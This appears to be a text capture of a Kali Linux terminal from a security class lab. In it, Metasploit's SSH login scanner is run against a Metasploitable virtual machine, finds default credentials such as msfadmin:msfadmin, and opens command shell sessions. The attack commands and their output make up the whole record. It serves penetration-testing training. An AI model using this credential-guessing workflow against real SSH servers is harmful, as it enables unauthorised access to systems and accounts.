 Shell No. 1
File Actions Edit View Help
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /
.cache dev initrd.img lib32 lost+found opt run sys var
bin etc initrd.img.old lib64 media proc sbin tmp vmlinuz
boot home lib libx32 mnt root srv usr vmlinuz.old
msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /home/kali/Desktop/class-44/
README.md kali-msfconsole.desktop pass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /home/kali/Desktop/class-44/
README.md kali-msfconsole.desktop pass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /home/kali/Desktop/class-44/pass.txt
USERPASS_FILE => /home/kali/Desktop/class-44/pass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 10.0.2.21
RHOSTS => 10.0.2.21
msf6 auxiliary(scanner/ssh/ssh_login) > run
[+] 10.0.2.21:22 - Success: 'user:user' 'uid=1001(user) gid=1001(user) groups=1001(user) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:5
8:00 UTC 2008 i686 GNU/Linux '
[*] Command shell session 1 opened (10.0.2.27:41381 -> 10.0.2.21:22) at 2022-02-15 12:36:48 -0500
[+] 10.0.2.21:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(di
p),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:
58:00 UTC 2008 i686 GNU/Linux '
[*] Command shell session 2 opened (10.0.2.27:42201 -> 10.0.2.21:22) at 2022-02-15 12:36:59 -0500
[+] 10.0.2.21:22 - Success: 'postgres:postgres' 'uid=108(postgres) gid=117(postgres) groups=114(ssl-cert),117(postgres) Linux metasploitable 2.6.24-1
6-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] Command shell session 3 opened (10.0.2.27:44873 -> 10.0.2.21:22) at 2022-02-15 12:37:10 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 3
[*] Starting interaction with 3...